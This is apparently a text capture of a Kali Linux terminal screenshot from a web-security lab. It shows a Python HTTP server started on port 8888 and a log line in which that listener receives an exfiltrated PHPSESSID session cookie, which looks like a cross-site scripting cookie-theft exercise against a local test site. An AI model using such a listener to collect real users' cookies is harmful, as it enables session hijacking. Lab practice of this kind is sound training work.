 parallels kali linux
File Actions Edit View Help
Google Hacking DB OffSec
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
127.0.0.1 - - [11/Jan/2023 21:02:39] "GET /?cookie=PHPSESSID=af2a5nvjro3imttsj1kl0cca9b;%20security=low HTTP/1.1" 200 -
127.0.0.1 - - [11/Jan/2023 21:02:39] code 404, message File not found
127.0.0.1 - - [11/Jan/2023 21:02:39] "GET /favicon.ico HTTP/1.1" 404 -